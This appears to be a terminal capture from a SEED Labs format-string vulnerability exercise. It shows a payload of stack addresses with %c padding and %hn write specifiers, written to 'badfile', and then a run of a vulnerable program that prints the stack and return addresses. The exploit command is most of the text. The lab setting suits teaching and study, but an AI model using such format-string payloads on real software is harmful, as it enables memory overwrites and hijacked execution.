 [06/25/21]seed@VM:~/.../code$ echo $(printf "\xcc\xeb\xff\xbf\xd4\xeb\xff\xbf\xd
0\xeb\xff\xbf\xd2\xeb\xff\xbf\xce\xeb\xff\xbf\xd6\xeb\xff\xbf")%19848c%17\$hn%26
99c%18\$hn%12709c%19\$hn%11785c%20\$hn%1c%21\$hn%18c%22\$hn > badfile
[06/25/21]seed@VM:~/.../code$ ./prog2
The address of the input array: 0xbfffebe4
The value of the frame pointer: 0xbfffebc8
The value of the return address(before): 0x080485b9
������������������������